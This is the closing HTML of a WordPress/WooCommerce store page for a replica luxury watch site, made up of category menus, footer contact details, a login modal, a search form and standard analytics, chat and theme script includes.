	<li class="cat-item cat-item-287"><a class="" href="https://www.hontreplicawatch.me/category/cartier/" ><span class="widget_categories-post-title">Cartier</span></a>
</li>
	<li class="cat-item cat-item-370"><a class="" href="https://www.hontreplicawatch.me/category/rolex/cellini/" ><span class="widget_categories-post-title">Cellini</span></a>
</li>
	<li class="cat-item cat-item-407"><a class="" href="https://www.hontreplicawatch.me/category/rolex/datejust-rolex/" ><span class="widget_categories-post-title">Datejust</span></a>
</li>
	<li class="cat-item cat-item-419"><a class="" href="https://www.hontreplicawatch.me/category/rolex/day-date/" ><span class="widget_categories-post-title">Day-Date</span></a>
</li>
	<li class="cat-item cat-item-400"><a class="" href="https://www.hontreplicawatch.me/category/rolex/daytona/" ><span class="widget_categories-post-title">Daytona</span></a>
</li>
	<li class="cat-item cat-item-431"><a class="" href="https://www.hontreplicawatch.me/category/rolex/deepsea/" ><span class="widget_categories-post-title">Deepsea</span></a>
</li>
	<li class="cat-item cat-item-399"><a class="" href="https://www.hontreplicawatch.me/category/rolex/explorer/" ><span class="widget_categories-post-title">Explorer</span></a>
</li>
	<li class="cat-item cat-item-480"><a class="" href="https://www.hontreplicawatch.me/category/rolex/explorer-ii/" ><span class="widget_categories-post-title">Explorer II</span></a>
</li>
	<li class="cat-item cat-item-409"><a class="" href="https://www.hontreplicawatch.me/category/rolex/gmt-master/" ><span class="widget_categories-post-title">GMT-Master</span></a>
</li>
	<li class="cat-item cat-item-310"><a class="" href="https://www.hontreplicawatch.me/category/iwc/" ><span class="widget_categories-post-title">IWC</span></a>
</li>
	<li class="cat-item cat-item-371"><a class="" href="https://www.hontreplicawatch.me/category/panerai/luminor/" ><span class="widget_categories-post-title">Luminor</span></a>
</li>
	<li class="cat-item cat-item-286"><a class=" parent " href="https://www.hontreplicawatch.me/category/omega/" ><span class="widget_categories-post-title">Omega</span></a>
</li>
	<li class="cat-item cat-item-305"><a class="" href="https://www.hontreplicawatch.me/category/rolex/oyster-perpetual/" ><span class="widget_categories-post-title">Oyster Perpetual</span></a>
</li>
	<li class="cat-item cat-item-299"><a class=" parent " href="https://www.hontreplicawatch.me/category/panerai/" ><span class="widget_categories-post-title">Panerai</span></a>
</li>
	<li class="cat-item cat-item-439"><a class="" href="https://www.hontreplicawatch.me/category/patek-philippe/" ><span class="widget_categories-post-title">Patek Philippe</span></a>
</li>
	<li class="cat-item cat-item-373"><a class="" href="https://www.hontreplicawatch.me/category/replica-watches/" ><span class="widget_categories-post-title">Replica Watches</span></a>
</li>
	<li class="cat-item cat-item-285"><a class=" parent " href="https://www.hontreplicawatch.me/category/rolex/" ><span class="widget_categories-post-title">Rolex</span></a>
</li>
	<li class="cat-item cat-item-410"><a class="" href="https://www.hontreplicawatch.me/category/rolex/sea-dweller/" ><span class="widget_categories-post-title">Sea-Dweller</span></a>
</li>
	<li class="cat-item cat-item-304"><a class="" href="https://www.hontreplicawatch.me/category/omega/seamaster-diver-300/" ><span class="widget_categories-post-title">Seamaster Diver 300</span></a>
</li>
	<li class="cat-item cat-item-388"><a class="" href="https://www.hontreplicawatch.me/category/rolex/submariner/" ><span class="widget_categories-post-title">Submariner</span></a>
</li>
	<li class="cat-item cat-item-1"><a class="" href="https://www.hontreplicawatch.me/category/uncategorized/" ><span class="widget_categories-post-title">Uncategorized</span></a>
</li>
	<li class="cat-item cat-item-405"><a class="" href="https://www.hontreplicawatch.me/category/rolex/yacht-master/" ><span class="widget_categories-post-title">Yacht-Master</span></a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.hontreplicawatch.me/wp-login.php">Log in</a></li>
			<li><a href="https://www.hontreplicawatch.me/feed/">Entries feed</a></li>
			<li><a href="https://www.hontreplicawatch.me/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>    </aside><!-- #secondary -->
</div></div>
			</div><!-- .container -->
		</div><!-- .content-wrapper -->
		
	</div><!-- #content .wrapper -->
	
		
	<footer id="colophon" class="site-footer">
		<div class="footer-wrapper">
		
				<div class="footer-widgets-wrapper">
		<div class="footer"><!-- .footer -->
			<div class="container"><!-- .container -->
		
				<div class="footer-widgets">
					<div class="row">
														<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="media_image-2" class="widget widget_media_image"><img width="285" height="39" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" class="image wp-image-20537  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></div><div id="text-1" class="widget widget_text">			<div class="textwidget"><p>5 Reasons to Buy at Hont Replica Watch.me<br />
Fast And Easy Shipping<br />
Money Back Guarantee<br />
100% Secure Ordering<br />
Your Privacy Valued<br />
Easy Returns</p>
</div>
		</div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">AWESOME SERVICES</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-385"><a href="https://www.hontreplicawatch.me/blog/">Blog</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.hontreplicawatch.me/faq/">Faq</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.hontreplicawatch.me/payment/">Payment</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.hontreplicawatch.me/return-policy/">Return Policy</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">CATEGORIES</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="/product-category/rolex/">Rolex</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/product-category/breitling/">Breitling</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/product-category/hublot/">Hublot</a></li>
<li id="menu-item-56012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56012"><a href="/product-category/tag-heuer/">Tag Heuer</a></li>
<li id="menu-item-56013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56013"><a href="/product-category/patek-philippe/">Patek Philippe</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="pgs_contact_widget-1" class="widget widget_pgs_contact_widget"><h4 class="widget-title footer-title title">GET IN TOUCH</h4>		<div class="footer-address">
			<ul>
									<li><i class="fa fa-map-marker"></i><span>567 Overlake Dr. Chapel Hill, NC 27516</span></li>
										<li class="pgs-contact-email"><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3d5e5253495c5e497d555253494a5c495e55584e135058">[email&#160;protected]</a></span></li>
										<li><i class="fa fa-phone"></i><span>180-682-65820</span></li>
								</ul>
		</div>
		</div>								</div>
													</div>
									</div>
			</div><!-- .container -->
		</div><!-- .footer -->
	</div>
			<div class="footer-bottom-wrapper">
			<div class="container"><!-- .container -->
				<div class="row">
					<div class="col-12">
					
						<div class="footer-bottom">
							<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-178764837-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178764837-1');
</script>
<span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Copyright 2026 <a href="https://www.hontreplicawatch.me" target="_blank">Trusted Replica Watch Sites</a> All Rights Reserved.</span></span>						</div><!-- .footer-bottom -->
						
					</div>
				</div>
			</div>
		</div><!-- .footer-bottom-wrapper -->
				
		</div>
	</footer><!-- #colophon -->
	
			<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
			
</div><!-- #page -->

	<div class="ciyashop-cookies-info">
		<div class="ciyashop-cookies-inner">
			<div class="cookies-info-text">
				We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.			</div>
			<div class="cookies-buttons">
				<a href="#" class="cookies-info-accept-btn">Accept</a>
							</div>
		</div>
	</div>
	
<p class="woocommerce-store-notice demo_store" data-notice-id="7e049553498e8e7c152e211ebeb73525" style="display:none;">Follow our blog and you will get a discount, Coupon Codes HONTWATCH Gets 5% Discount <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.hontreplicawatch.me/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.hontreplicawatch.me/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="2e5ee77426" /><input type="hidden" name="_wp_http_referer" value="/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.hontreplicawatch.me/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
									</div>
			</div>            
		</div>
	</div>
</div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
		<div id="search_popup" class="modal fade" tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				</div>
				<div class="modal-content-inner">
					
										
					<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_2' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-1">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>					
										
				</div>
			</div>
		</div>
	</div>
	<link rel='stylesheet' id='chosen-drop-down-dark-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen-dark.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.53' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch_hide-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/hide_badge.css?ver=1.53' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d5ca13470f961b95c39d1d5cae2d2eb","fragment_name":"wc_fragments_3d5ca13470f961b95c39d1d5cae2d2eb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script id="wc-cart-fragments-js-after" type="text/javascript">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.hontreplicawatch.me\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.17' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.hontreplicawatch.me","ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/www.hontreplicawatch.me\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.17' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/popper.min.js?ver=6.3.7' id='popper-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/countdown.min.js?ver=6.3.7' id='jquery.countdown-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=6.3.7' id='nanoscroller-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slick.min.js?ver=6.3.7' id='slick-min-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/isotope.min.js?ver=6.3.7' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slicknav.min.js?ver=6.3.7' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/sticky.min.js?ver=6.3.7' id='stickyjs-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.min.js?ver=1.7.9' id='ciyashop-jquery-lazy-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.plugins.min.js?ver=1.4' id='ciyashop-jquery-lazy-plugins-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='ciyashop-main_js-js-extra'>
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","pgs_compare":"Compare","pgs_wishlist":"Wishlist","main_promopopup":"0","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.hontreplicawatch.me"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0' id='ciyashop-main_js-js'></script>
<script id="ciyashop-main_js-js-after" type="text/javascript">
jQuery(document).ready(function($){

});
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='//code.jivosite.com/widget/sI0WYCbxOq?ver=1.3.6.0' id='jivosite_widget_code-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.8.3' id='wc-jquery-ui-touchpunch-js'></script>
<script id="wc-price-slider_33-js-before" type="text/javascript">
var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "chosen_dark";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
